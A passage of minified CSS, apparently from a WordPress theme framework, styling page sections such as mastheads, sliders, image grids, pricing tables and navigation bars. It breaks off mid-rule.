.entry-title,.multi-post .pl-old-loop .clip_box .clip .metabar{padding:0}.pl-old-loop .entry-title{margin:0;line-height:1.2em}.pl-old-loop .metabar{font-size:85%;line-height:1.6em;opacity:.7;margin:5px 0 15px;font-style:normal}.pl-old-loop .article-wrap.meta-mode-author .wrp{padding-left:150px;min-height:250px}@media (max-width:480px){.pl-old-loop .article-wrap.meta-mode-author .wrp{padding-left:0}}.pl-old-loop .article-wrap .author-tag{position:absolute;float:left;width:120px;text-align:right;padding-right:30px;font-size:12px;line-height:1.2em;padding-bottom:30px}.pl-old-loop .article-wrap .author-tag .author a{font-size:14px;color:#000;font-weight:600;display:block}.pl-old-loop .article-wrap .author-tag img{max-width:65px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.pl-old-loop .article-wrap .author-tag p{margin:5px 0;padding:5px 0}.pl-old-loop .article-wrap .author-tag hr{margin:0 0 3px;width:45px;text-align:right;display:inline-block;border:none;border-bottom:1px solid #e9e9e9}.pl-old-loop .article-wrap .author-tag .tag-comments a,.pl-old-loop .article-wrap .author-tag .tag-comments i{color:#000;opacity:.4}.pl-old-loop .article-wrap .author-tag .tag-comments a:hover,.pl-old-loop .article-wrap .author-tag .tag-comments i:hover{opacity:1}@media (max-width:480px){.pl-old-loop .article-wrap .author-tag{position:static;display:block;width:auto;padding:0;max-width:none;float:none}.pl-old-loop .article-wrap .author-tag p{margin:0 0 8px}.pl-old-loop .article-wrap .author-tag img{float:left}.pl-old-loop .article-wrap .author-tag>hr{display:none!important}}.pl-old-loop .fpost .post-excerpt{font-size:1.03em;line-height:1.55em}.pl-old-loop .tags{font-size:86%;opacity:.7}.pl-old-loop .tags .note{margin-right:16px;text-transform:uppercase;letter-spacing:.1em;color:rgba(0,0,0,.3)}.pl-old-loop .pledit{opacity:.7}.pl-old-loop .pledit:hover{opacity:1}.pl-old-loop .post-meta .c_img,.pl-old-loop .hentry .c_img{display:block;text-align:center}.pl-old-loop .post-header .post-thumb.img{margin:0 10px 5px 0}.pl-old-loop .post-header .post-thumb.img.alignright{margin:0 0 5px 10px}.pl-old-loop .fpost .post-excerpt .post-thumb.img{margin-right:13px}.pl-old-loop .fpost .media .post-thumb.img{margin-right:20px}.pl-old-loop .fpost .media .img img{max-width:100%;height:auto;margin:0 auto}.pl-old-loop .fpost .textcontent{margin:20px 10px 0 0}.pl-old-loop .fpost .post-excerpt{margin:.6em 0}.pl-old-loop .fpost.post .entry{margin-bottom:1em;padding:1em 0}.pl-old-loop .full_img{margin-bottom:10px}.pl-old-loop .post-meta{margin-bottom:1em}.pl-old-loop .post-meta.post-nocontent{margin-bottom:0}.pl-old-loop .post-meta .post-title-section{padding-bottom:6px}.section-simple_nav .pl-section-pad{padding:15px 0}.simplenav{text-align:center}.simplenav.align-left{text-align:left}.simplenav.align-right{text-align:right}.simplenav li a{font-size:82%;color:inherit;display:inline-block;margin:0 5px;padding:2px 4px}.simplenav li a:hover{opacity:.7}.section-textbox .pl-section-pad .textbox-wrap p:last-child{margin-bottom:0}.section-textbox .pl-section-pad .textbox-wrap p:first-child{margin-top:0}.pl-watermark{text-align:center}.pl-watermark .stack-element{margin-bottom:8px}.pl-watermark .fb-like-box span{display:block;line-height:0;padding:0}.pl-watermark .powered-by{text-align:center;font-size:10px}.pl-watermark .the-watermark{text-align:center;padding:5px}.pl-watermark .the-watermark a{opacity:.7}.pl-watermark .the-watermark a:hover{opacity:1}.pl-watermark .the-watermark a img{max-width:45px}.section-postauthor{margin-bottom:2em;text-align:left}.section-postauthor .copy-pad{padding:10px 15px}.section-postauthor .author-note{margin-right:16px;text-transform:uppercase;letter-spacing:.1em;color:rgba(0,0,0,.3)}.section-postauthor .subtext{font-size:86%;color:rgba(0,0,0,.7)}.section-highlight{text-align:center}.section-highlight .highlight-area{padding:10px 0;margin:0 auto}.section-highlight .pl-section-pad{padding:18px 0}.section-highlight .highlight-head{font-size:30px;margin:0}.section-highlight .highlight-subhead{margin-top:5px;font-size:18px;opacity:.75}.section-highlight .highlight-subhead strong,.section-highlight .highlight-subhead a{opacity:1}.section-highlight .hl-image-bottom{margin:12px 0 0 0}.section-highlight .highlight-splash img{max-width:100%}.masthead{position:relative;margin-bottom:65.1px}.masthead .inner{padding-top:43.4px}.masthead.with-splash .inner{padding-top:21.7px}.masthead h1,.masthead p{text-align:center}.masthead .masthead-title{margin:0 0 20px;font-size:75px;letter-spacing:-1px;line-height:1}.masthead .masthead-tag{margin:0;margin-bottom:30px;margin-left:5%;margin-right:5%;font-size:25px;line-height:1.3em;opacity:.7;font-weight:300}.masthead .masthead-tag strong{font-weight:500}.masthead .download-info .btn{margin:0 8px}.masthead .splash{padding-top:18px}.masthead .splash img{display:block;margin:0 auto}.mastmeta{color:rgba(0,0,0,.7)}.subhead{padding-bottom:0;margin-bottom:9px}.subhead h1{font-size:54px}.mastlinks{margin:36px 0}.quick-links{min-height:30px;margin:0;padding:5px 20px;list-style:none;text-align:center;overflow:hidden}.quick-links:first-child{min-height:0}.quick-links li{display:inline;margin:0 8px}@media screen and (max-width:980px){.masthead .masthead-title{font-size:72px}}@media screen and (max-width:768px){.masthead .inner{padding-top:21.7px}.masthead .masthead-title{font-size:54px}.masthead .masthead-tag{margin-right:0;margin-left:0}.masthead .btn{margin-bottom:10px}}@media screen and (max-width:480px){.masthead .inner{padding-top:10px}.masthead .masthead-title{font-size:45px;margin-right:0}.masthead .masthead-tag{margin-right:0;margin-left:0;font-size:18px;line-height:24px}.masthead .btn{display:block;font-size:18px;padding:10px 14px;margin:0 auto 10px}}.section-quickcarousel .pl-section-pad{padding:0}.section-quickcarousel .pl-quickcarousel .carousel-item{margin:0;padding:0}.section-quickcarousel .pl-quickcarousel .carousel-item img{max-width:100%;display:block}.revslider-container{width:100%;position:relative;padding:0}.revslider-container .pl-slider{opacity:0}.revslider-container .tparrows{background:rgba(0,0,0,.4);text-align:center;height:60px;width:60px;color:#fff;font-size:40px;border-radius:2px}.revslider-container .tparrows:hover{background:rgba(0,0,0,.8);color:#fff;opacity:1}.revslider-container .tparrows i{margin:9px 0 0 1px;display:block}.revslider-container .tp-bullets.simplebullets.square .bullet{background:transparent;border:1px solid #fff;width:8px;height:8px;margin:0 5px;border-radius:6px}.revslider-container .tp-bullets.simplebullets.square .bullet.selected,.revslider-container .tp-bullets.simplebullets.square .bullet:hover{background:#fff}.revslider-container .text-center{text-align:center}.revslider-container h2.slider-text{font-weight:300;color:#fff;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;margin-bottom:15px;font-weight:inherit;margin:0;font-size:60px;line-height:1.1em}.revslider-container h2.slider-text .title{display:inline-block;margin-bottom:5px}.revslider-container h2.slider-text small{display:block;font-weight:inherit;font-size:24px;line-height:1.3em;padding:8px 0}.revslider-container.element-dark .slider-text{text-shadow:0 1px 0 rgba(255,255,255,.4);color:#000}.revslider-container.element-dark .tparrows{background:rgba(255,255,255,.4);color:#000}.revslider-container.element-dark .tparrows:hover{background:rgba(255,255,255,.8);color:#000}.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet{border:1px solid #000}.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet.selected,.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet:hover{background:#000}.revslider-container .slider-content{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,sans-serif;text-shadow:0 -1px 0 rgba(0,0,0,.4)}.revslider-container .slider-content.left-side,.revslider-container .slider-content.right-side{text-align:left}.revslider-container .slider-content.centered{text-align:center}.revslider-container .slider-content .slider-buttons{padding-top:25px}.revslider-container .slider-content .slider-buttons a.slider-btn{margin-right:15px}.revslider-container .slider-content .slider-buttons a.slider-btn:last-child{margin-right:0}.revslider-container .tp-bannertimer{z-index:90}@media (max-width:768px){.revslider-container h2.slider-text{font-size:27px;line-height:1.1em}.revslider-container h2.slider-text small{font-size:14px}.revslider-container .slider-buttons .btn.btn-large{padding:4px 12px;font-size:12px;letter-spacing:0}}.docker-wrapper{position:relative}.docker-wrapper .docker-title{margin:0 0 15px}.docker-wrapper .sticky-wrapper{position:absolute}.docker-wrapper .docker-sidebar{border-style:solid;border-width:1px;width:280px;position:absolute}.docker-wrapper .docker-sidebar .docker-mobile-drop{text-align:center;font-size:15px;line-height:40px;display:none;cursor:pointer;text-transform:uppercase;letter-spacing:1px}.docker-wrapper .docker-sidebar ul{padding:10px 0}.docker-wrapper .docker-sidebar ul lh{font-weight:600;font-size:1.2em;margin-bottom:0}.docker-wrapper .docker-sidebar.sticky{float:none;position:fixed;top:20px;z-index:6;left:auto}.docker-wrapper .docker-content{margin-left:320px;padding:20px 0;min-height:500px}@media (max-width:768px){.docker-wrapper .sticky-wrapper,.docker-wrapper .docker-sidebar{width:auto;position:static!important;height:auto!important}.docker-wrapper .docker-sidebar .docker-mobile-drop{display:block}.docker-wrapper .docker-sidebar ul{display:none}.docker-wrapper .docker-sidebar ul.show-me{display:block}.docker-wrapper .docker-content{margin-left:20px}}.section-docker.pl-area .docker-wrapper{padding:0 15px;box-sizing:border-box}.flipper-heading{z-index:100;position:relative;margin:7px 0;min-height:23px;line-height:20px}.flipper-heading .flipper-title{text-transform:uppercase;font-weight:600;padding-top:5px}.flipper-heading .flipper-next,.flipper-heading .flipper-prev{cursor:pointer;display:block;text-align:center;margin-left:5px;-webkit-transition:all 0.1s linear 0s;-moz-transition:all 0.1s linear 0s;-ms-transition:all 0.1s linear 0s;transition:all 0.1s linear 0s;background-repeat:no-repeat!important;position:absolute;top:0;height:20px;width:20px;right:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.flipper-heading .flipper-prev{right:25px}.flipper-heading .flipper-prev:hover,.flipper-heading .flipper-next:hover{background-color:#337EFF;color:#FFF}.pl-area.section-flipper{overflow:hidden}.pl-area.section-flipper .flipper-heading-wrap{margin:0 10px;position:relative}.pl-area.section-flipper .flipper-items .flipper-meta{padding:15px}.section-flipper .pl-section-pad{padding:15px 0;overflow:hidden;position:relative}.flipper-wrap{position:relative;margin-left:-10px;margin-right:-10px}.flipper-wrap .flipper{opacity:0;max-height:400px}.flipper-wrap .flipper.flipper-loaded{max-height:none}.flipper-wrap .flipper-items{overflow:hidden}.flipper-wrap .flipper-items>li{position:relative;display:block;float:left}.flipper-wrap .flipper-items>li h3{position:relative;top:0;color:#fff;margin-bottom:10px}.flipper-wrap .flipper-items>li img{width:100%;display:block;float:left;margin-bottom:0}.flipper-wrap .flipper-items.layout-grid li{margin:0 10px 0 10px}.flipper-wrap .flipper-items.layout-masonry li{margin:0}.flipper-wrap .flipper-items .flipper-item{position:relative}.flipper-wrap .flipper-items .flipper-item .flipper-info-bg{opacity:0;height:100%;width:100%;top:0;left:0;background-color:#337EFF;position:absolute;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.flipper-wrap .flipper-items .flipper-item .flipper-info{opacity:0;position:absolute;display:block;height:100%;width:100%;top:0;left:0;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.flipper-wrap .flipper-items .flipper-item .flipper-info .info-text{background-color:rgba(0,0,0,.6);padding:9px 15px;color:#fff;font-size:12px;line-height:1.3em;margin:5px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear}.flipper-wrap .flipper-items .flipper-item .flipper-info .info-text:hover{opacity:.8}.flipper-wrap .flipper-items .flipper-item .flipper-info .view,.flipper-wrap .flipper-items .flipper-item .flipper-info .image,.flipper-wrap .flipper-items .flipper-item .flipper-info .video{position:absolute;top:0;left:0;height:100%;width:100%;text-indent:-9999px;color:#fff;display:block}.flipper-wrap .flipper-items .flipper-item .flipper-info span{top:0;left:0;position:absolute;display:block;height:42px;width:42px;background-repeat:no-repeat;background-position:center;opacity:.8;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.flipper-wrap .flipper-items .flipper-item .flipper-info .pl-center{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear;text-align:center;margin-top:60px}.flipper-wrap .flipper-items .flipper-item .flipper-info .pl-center p{padding-bottom:0}.flipper-wrap .flipper-items .flipper-item:hover .flipper-info{opacity:1}.flipper-wrap .flipper-items .flipper-item:hover .flipper-info .pl-center{padding-top:20px}.flipper-wrap .flipper-items .flipper-item:hover .flipper-info-bg{opacity:.9;filter:alpha(opacity=90)}.flipper-wrap .flipper-items .flipper-meta{padding:10px 0;text-align:left}.flipper-wrap .flipper-items .flipper-meta .pl-karma{float:right;margin-top:4px}.flipper-wrap .flipper-items .flipper-meta .flipper-post-title{margin:0;line-height:1.4em}.flipper-wrap .flipper-items .flipper-meta .flipper-metabar{opacity:.6;font-size:11.9px}.flipper-wrap .flipper-items .flipper-excerpt{opacity:.8;font-size:90%;border-top-style:solid;border-bottom-style:solid;border-top-width:1px;border-bottom-width:1px;margin-top:1em}.flipper-wrap .flipper-items .flipper-excerpt p{margin:1em 0}.section-hero .pl-section-pad{padding:5%}.pl-hero-wrap{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.pl-hero-wrap .pl-hero h1{font-size:3em;line-height:1;letter-spacing:-1px;word-wrap:normal}.pl-hero-wrap .pl-hero h1 small{display:block}.pl-hero-wrap .pl-hero p{margin:5.425px 0 21.7px;font-size:18px;font-weight:200;line-height:1.5em}.pl-hero-wrap .pl-hero-image{margin-bottom:0;float:right}.pl-hero.span6,.pl-hero-image.span6{margin-bottom:0}.hero_image{text-align:right}.pl-hero-reverse .pl-hero-image{margin-right:21px;margin-left:0;text-align:left;float:left}.pl-hero-reverse .pl-hero{float:right}@media (max-width:768px){.hero_image,.pl-hero h1,.pl-hero p{text-align:center}.pl-hero.span6 .btn{display:block;margin-bottom:20px}}@media (max-width:480px){.pl-hero-wrap{padding:20px}}@media (max-width:1000px){.pl-hero-wrap .pl-hero h1{font-size:2em}}.section-icallout{text-align:center}.section-icallout .icallout-head{margin-bottom:12px}.section-icallout .format-inline .icallout-head{font-size:37px;line-height:1em}.section-icallout .format-inline .icallout-head,.section-icallout .format-inline .icallout-action{display:inline-block;margin:10px 15px;vertical-align:top}.gmnoprint img{max-width:none!important}#pl-map{position:relative;overflow:hidden;min-height:200px;min-width:200px}.pl-map img{max-width:none!important}.masonic-header-content-pad{padding:15px}.masonic-header-content-pad .masonic-title{font-size:20px;float:left}.masonic-header-content-pad .masonic-nav{float:right;max-width:85%}.masonic-header-content-pad .masonic-nav .lh{font-weight:600;font-size:100%}.masonic-header-content-pad .masonic-nav li{margin-left:18px;font-size:85%}.pl-grid-text{float:left;width:75%;padding:15px 0}.pl-grid-text h4{font-size:16px;margin:0}.pl-grid-text .pl-grid-metabar{font-size:12px}.pl-grid-meta{float:right;text-align:right;width:25%;padding:15px 0}.pl-grid-excerpt p{font-size:85%;line-height:1.4em;margin:5px 0}.pl-grid-excerpt p:first-child{margin-top:0}.pl-grid-image{position:relative}.pl-grid-image img{max-width:100%}.pl-grid-image .pl-grid-image-info{opacity:0;position:absolute;display:block;height:100%;width:100%;top:0;left:0;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.pl-grid-image .pl-grid-image-info .info-text{opacity:0;background-color:rgba(0,0,0,.6);padding:9px 15px;color:#fff;font-size:12px;line-height:1.3em;margin:5px;display:inline-block;border-radius:3px;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear}.pl-grid-image .pl-grid-image-info .info-text:hover{opacity:.8}.pl-grid-image .pl-grid-image-info .view,.pl-grid-image .pl-grid-image-info .image,.pl-grid-image .pl-grid-image-info .video{position:absolute;top:0;left:0;height:100%;width:100%;text-indent:-9999px;color:#fff;display:block}.pl-grid-image .pl-grid-image-hover{opacity:0;height:100%;width:100%;top:0;left:0;background-color:#337EFF;position:absolute;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.pl-grid-image:hover .pl-grid-image-info{opacity:1}.pl-grid-image:hover .pl-grid-image-info .info-text{opacity:1}.pl-grid-image:hover .pl-grid-image-hover{opacity:.7;filter:alpha(opacity=90)}.masthead{position:relative}.masthead .inner{padding-top:43.4px}.masthead.with-splash .inner{padding-top:21.7px}.masthead h1,.masthead p{text-align:center}.masthead .masthead-title{margin:0 0 20px;font-size:75px;letter-spacing:-1px;line-height:1}.masthead .masthead-tag{margin:0;margin-bottom:30px;margin-left:5%;margin-right:5%;font-size:25px;line-height:1.3em;opacity:.7;font-weight:300}.masthead .masthead-tag strong{font-weight:500}.masthead .download-info{margin-bottom:30px}.masthead .download-info .btn{margin:0 8px}.masthead .splash{padding-top:18px}.masthead .splash img{display:block;margin:0 auto}.mastmeta{color:rgba(0,0,0,.7)}.subhead{padding-bottom:0;margin-bottom:9px}.subhead h1{font-size:54px}.mastlinks{margin:36px 0}.quick-links{min-height:30px;margin:0;padding:5px 20px;list-style:none;text-align:center;overflow:hidden}.quick-links:first-child{min-height:0}.quick-links li{display:inline;margin:0 8px}@media screen and (max-width:980px){.masthead .masthead-title{font-size:72px}}@media screen and (max-width:768px){.masthead .inner{padding-top:21.7px}.masthead .masthead-title{font-size:54px}.masthead .masthead-tag{margin-right:0;margin-left:0}.masthead .btn{margin-bottom:10px}}@media screen and (max-width:480px){.masthead .inner{padding-top:10px}.masthead .masthead-title{font-size:45px;margin-right:0}.masthead .masthead-tag{margin-right:0;margin-left:0;font-size:18px;line-height:24px}.masthead .btn{display:block;font-size:18px;padding:10px 14px;margin:0 auto 10px}}.section-navi{text-align:center;width:100%;position:relative}.section-navi .nav-searchform,.section-navi ul{vertical-align:top;font-size:12px}.section-navi .navi-wrap{height:50px;position:relative}.section-navi .navi-container{height:36px;padding:7px}.section-navi .navi-right{float:right}.section-navi .navi-left{float:left}.section-navi .navi-center{display:inline-block}.section-navi .navi-searchform{height:50px;line-height:50px;margin-bottom:0;position:relative;display:inline-block}.section-navi .navi-searchform .btn-search{padding:0 20px}.section-navi .navi-searchform input{vertical-align:top;margin:0;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;border:none;height:50px;width:0;background:transparent;padding:0;-webkit-transition:width .5s ease-in-out;-moz-transition:width .5s ease-in-out;-ms-transition:width .5s ease-in-out;transition:width .5s ease-in-out;border-radius:0;box-shadow:none}.section-navi .navi-searchform input:focus{box-shadow:none}.section-navi .navi-searchform.has-focus input{width:130px}.section-navi .navi-searchform.has-focus .btn-search{color:#337EFF}.section-navi img{max-height:100%}.section-navi .navi-site-title,.section-navi .navi-site-description{margin:0}.section-navi .navi-site-title{font-size:40px}.section-navi .navi-site-description{font-size:15px;text-align:left;opacity:.8}.section-navi .pl-nav>li>a{line-height:50px;padding:0 13px;opacity:.7}.section-navi .pl-nav>li .mm-toggle{padding:0 20px}.section-navi .pl-nav>li.current-menu-item>a,.section-navi .pl-nav>li:hover>a{opacity:1;background:rgba(0,0,0,.03)}@media screen and (max-width:768px){.section-navi .navi-searchform{display:none}.section-navi .navi-site-title{font-size:28px}.section-navi .navi-site-description{font-size:14px}}.section-pageheader .pl-area-pad{box-shadow:inset 0 -1px 0 rgba(0,0,0,.1)}.pl-ph-container{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}.pl-ph-container .pl-content{padding:60px 0}.pl-ph-container h2{margin:0;font-size:40px;line-height:1.3em;font-weight:600}.pl-ph-container .ph-sub{font-size:22px;line-height:1em;font-weight:300;opacity:.7}.pl-ph-container .ph-text{float:left}.pl-ph-container .ph-meta{float:right}.pl-ph-container .ph-meta .btn{margin:0 10px}.pl-ph-container.format-center{text-align:center}.pl-ph-container.format-center .ph-text,.pl-ph-container.format-center .ph-meta{float:none;display:block}.pl-dark-img .shelf-shadow,.pl-black .shelf-shadow{background-color:rgba(0,0,0,-.08);background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,transparent,rgba(0,0,0,.2));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.2));background-image:linear-gradient(top,transparent,rgba(0,0,0,.2));background-repeat:repeat-x}.popshot-wrap{position:relative;overflow:hidden;height:280px;text-align:center}.popshot-wrap .shelf-shadow{position:absolute;bottom:0;height:70px;background-color:rgba(0,0,0,-.028);background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,.07));background-image:-ms-linear-gradient(top,transparent,rgba(0,0,0,.07));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.07));background-image:linear-gradient(top,transparent,rgba(0,0,0,.07));background-repeat:repeat-x;width:100%}.popshot-wrap .browser-btns{display:none;position:absolute;top:8px;left:8px}.popshot-wrap .browser-btns>span{height:10px;width:10px;margin-right:5px;display:inline-block;vertical-align:top;border-radius:10px;box-shadow:inset 0 0 1px rgba(0,0,0,.3)}.popshot-wrap .browser-btns>span.bbtn-green{background:#a3f439}.popshot-wrap .browser-btns>span.bbtn-red{background:#ff4d3b}.popshot-wrap .browser-btns>span.bbtn-orange{background:#ffba3b}.popshot-wrap.popshot-browser .browser-btns{display:block}.popshot-wrap.popshot-browser .popshot{background:#f7f7f7;padding:26px 0 0;border-radius:5px;box-shadow:inset 1px 1px 0 #fff,rgba(0,0,0,.3) 0 0 10px 0}.popshot-wrap.popshot-browser .popshot img{border-top:1px solid #ccc}.popshot-wrap.popshot-frame .popshot{background:#fff;padding:4px 4px 0 4px;border-radius:5px;border:1px solid #BBB;box-shadow:rgba(0,0,0,.3) 0 0 10px 0}.popshot-wrap.popshot-shadow .popshot{box-shadow:rgba(0,0,0,.3) 0 0 10px 0}.popshot-wrap .popshot{max-width:400px;max-height:300px;bottom:-3px;position:absolute;z-index:10;left:50%}.popshot-wrap .popshot img{max-width:100%;border-radius:2px}.popshot-wrap .popshot.popshot-1{margin-left:-575px;z-index:11}.popshot-wrap .popshot.popshot-2{margin-left:-400px;height:225px}.popshot-wrap .popshot.popshot-3{height:250px;width:350px;margin-left:-175px}.popshot-wrap .popshot:after{position:absolute;content:" ";bottom:0;left:0;right:0;width:100%;height:20px;background-color:rgba(0,0,0,-.04);background-image:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));background-image:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));background-image:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));background-repeat:repeat-x}.popthumbs-wrap{text-align:center}.popthumbs-wrap .popthumb{width:100%;max-width:200px;display:inline-block;position:relative;background:#fff;padding:4px;border-radius:5px;box-shadow:0 1px 3px rgba(0,0,0,.3);margin-bottom:8px}.popthumbs-wrap .popthumb .expander{position:absolute;border:2px solid #fff;background:rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3);border-radius:10px;font-size:20px;padding:10px;text-align:center;top:-17px;right:-17px;height:17px;width:17px;color:#fff;line-height:17px}.popthumbs-wrap .popthumb:hover{opacity:.8}.popthumbs-wrap .popthumb-text{padding:8px 0}.popthumbs-wrap .popthumb-text .popthumb-desc{opacity:.75}.pp-plan{text-align:center;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin-top:25px}.pp-plan.most-popular{margin-top:0}.pp-plan.most-popular .pp-header .pp-title{font-size:20px;padding:16px}.pp-plan.most-popular .pp-header .pp-title .mp{font-size:12px;opacity:.6}.pp-plan.most-popular .pp-attributes ul .pp-link{padding:20px 0}.pp-plan .pp-header{text-align:center}.pp-plan .pp-header .pp-title{font-size:18px;padding:8px;border-bottom-style:solid;border-bottom-width:1px}.pp-plan .pp-header .pp-price{padding:20px}.pp-plan .pp-header .pp-price .price-pre{vertical-align:top;font-size:1.2em}.pp-plan .pp-header .pp-price .price{font-size:70px;line-height:70px}.pp-plan .pp-header .pp-price .price-pre,.pp-plan .pp-header .pp-price .price-post,.pp-plan .pp-header .pp-price .price-sub{opacity:.7}.pp-plan .pp-header .pp-price .price-sub{font-style:italic;font-size:12px;font-weight:400;margin-top:7px;line-height:1.5em}.pp-plan .pp-attributes ul li{padding:10px;font-weight:600;border-top-style:solid;border-top-width:1px}.pp-plan .pp-attributes ul li.emphasis{font-size:120%}.section-quickcarousel .pl-section-pad{padding:0}.section-quickcarousel .pl-quickcarousel .carousel-item{margin:0;padding:0}.section-quickcarousel .pl-quickcarousel .carousel-item img{max-width:100%;display:block}.section-rapidtabs .widget{margin:0}.section-rapidtabs .widget .widget-pad{padding:0}.section-rapidtabs .the-rapid-tabs .rapid-nav{border-bottom:1px solid rgba(0,0,0,.1);padding:0 0 5px 0;margin-bottom:12px}.section-rapidtabs .the-rapid-tabs .rapid-nav li{margin-right:12px;opacity:.5}.section-rapidtabs .the-rapid-tabs .rapid-nav a{color:inherit}.section-rapidtabs .the-rapid-tabs .rapid-nav .ui-state-active,.section-rapidtabs .the-rapid-tabs .rapid-nav .ui-state-hover{opacity:1}.revslider-container{width:100%;position:relative;padding:0}.revslider-container .pl-slider{opacity:0}.revslider-container .tparrows{background:rgba(0,0,0,.4);text-align:center;height:60px;width:60px;color:#fff;font-size:40px;border-radius:2px}.revslider-container .tparrows:hover{background:rgba(0,0,0,.8);color:#fff;opacity:1}.revslider-container .tparrows i{margin:9px 0 0 1px;display:block}.revslider-container .tp-bullets.simplebullets.square .bullet{background:transparent;border:1px solid #fff;width:8px;height:8px;margin:0 5px;border-radius:6px}.revslider-container .tp-bullets.simplebullets.square .bullet.selected,.revslider-container .tp-bullets.simplebullets.square .bullet:hover{background:#fff}.revslider-container .text-center{text-align:center}.revslider-container h2.slider-text{font-weight:300;color:#fff;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;margin-bottom:15px;font-weight:inherit;margin:0;font-size:60px;line-height:1.1em}.revslider-container h2.slider-text .title{display:inline-block;margin-bottom:5px}.revslider-container h2.slider-text small{display:block;font-weight:inherit;font-size:24px;line-height:1.3em;padding:8px 0}.revslider-container.element-dark .slider-text{text-shadow:0 1px 0 rgba(255,255,255,.4);color:#000}.revslider-container.element-dark .tparrows{background:rgba(255,255,255,.4);color:#000}.revslider-container.element-dark .tparrows:hover{background:rgba(255,255,255,.8);color:#000}.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet{border:1px solid #000}.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet.selected,.revslider-container.element-dark .tp-bullets.simplebullets.square .bullet:hover{background:#000}.revslider-container .slider-content{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,sans-serif;text-shadow:0 -1px 0 rgba(0,0,0,.4)}.revslider-container .slider-content.left-side,.revslider-container .slider-content.right-side{text-align:left}.revslider-container .slider-content.centered{text-align:center}.revslider-container .slider-content .slider-buttons{padding-top:25px}.revslider-container .slider-content .slider-buttons a.slider-btn{margin-right:15px}.revslider-container .slider-content .slider-buttons a.slider-btn:last-child{margin-right:0}.revslider-container .tp-bannertimer{z-index:90}@media (max-width:768px){.revslider-container h2.slider-text{font-size:27px;line-height:1.1em}.revslider-container h2.slider-text small{font-size:14px}.revslider-container .slider-buttons .btn.btn-large{padding:4px 12px;font-size:12px;letter-spacing:0}}.spynav{width:100%;height:auto;background:#f6f6f6;border-color:#d4d4d4 #d4d4d4 #adadad;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:1px solid #bababa;-webkit-box-shadow:inset 1px 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 1px 1px 0 rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(255,255,255,.4);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.spynav:hover,.spynav:active,.spynav.active,.spynav.disabled,.spynav[disabled]{background-color:#d4d4d4}.spynav:active,.spynav.active{background-color:#bababa \9}.spynav .nav{margin-bottom:0}.spynav .nav>li>a{color:rgba(0,0,0,.7);margin:0;padding-top:11px;padding-bottom:11px;border-left:1px solid rgba(255,255,255,.4);border-right:1px solid #bababa;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.spynav .nav>li>a:hover{border-left:1px solid rgba(255,255,255,.4);border-right:1px solid #bababa;background:#c7c7c7;border-color:#e9e9e9 #e9e9e9 #c3c3c3;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.spynav .nav>li>a:hover:hover,.spynav .nav>li>a:hover:active,.spynav .nav>li>a:hover.active,.spynav .nav>li>a:hover.disabled,.spynav .nav>li>a:hover[disabled]{background-color:#e9e9e9}.spynav .nav>li>a:hover:active,.spynav .nav>li>a:hover.active{background-color:#d0d0d0 \9}.spynav .nav>li.active>a,.spynav .nav>li.active>a:hover{color:#000;padding-left:13px;background:#c7c7c7;border-color:#e9e9e9 #e9e9e9 #c3c3c3;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) 